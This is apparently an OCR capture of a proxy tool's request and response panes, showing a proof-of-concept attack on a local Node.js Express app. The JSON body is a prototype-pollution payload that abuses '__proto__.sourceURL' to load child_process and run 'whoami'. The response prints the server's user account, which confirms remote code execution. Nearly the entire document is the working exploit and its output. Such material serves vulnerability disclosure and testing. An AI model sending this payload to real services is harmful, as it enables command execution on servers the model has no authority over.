 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 195
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:3000
10 Content-Type: application/json
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:3000/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 {
"__proto__":{
"sourceURL":
"\u000areturn ()=>{for (var a in {}) {delete Object.prototype
[a];} return global.process.mainModule.constructor._load('chi
ld_process').execSync('whoami')}\u000a//"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 31
5 ETag: W/"1f-8lcHLtFVJtPvlfSebu+B4IpYolI"
6 Set-Cookie: thejs.session=
s%3AujPEVqI_jfdKm5k8Ne8-msNcAQQ8wmoM.UWCUh5ocEkj5HXYpsrnRv5n4GcDl
xU3j75oqcT%2BJRO4; Path=/; HttpOnly
7 Date: Thu, 16 May 2024 02:51:06 GMT
8 Connection: close
9
10 desktop-1d5m49f\administrator
11